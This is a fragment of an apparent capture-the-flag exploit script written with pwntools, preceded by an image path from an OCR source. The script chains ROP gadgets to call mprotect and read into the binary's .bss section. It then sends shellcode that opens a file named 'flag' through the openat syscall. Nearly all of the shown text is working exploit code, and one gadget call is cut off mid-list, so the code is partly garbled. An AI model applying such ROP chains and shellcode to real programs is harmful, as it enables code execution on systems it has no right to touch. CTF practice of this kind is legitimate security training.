
        0,

        rop.rax.address,

        0xA,

        rop.find_gadget(["syscall", "ret"])[0],

        # read

        rop.rdi.address,

        0,

        rop.rsi.address,

        elf.bss() + 0x500,

        rop.find_gadget(["pop rdx", "pop rbx", "ret"
        0x1337,

        0,

        rop.rax.address,

        0,

        rop.find_gadget(["syscall", "ret"])[0],

        elf.bss() + 0x500,

    )

    raw_input("DEBUG")

    target.sendafter(b"Good luck!", payload)

    payload = asm("""

        mov rax, 0x67616c66

        push rax

        xor edi, edi

        sub edi, 100

        mov rsi, rsp

        xor edx, edx

        xor r10, r10

        mov eax, 0x101

        syscall
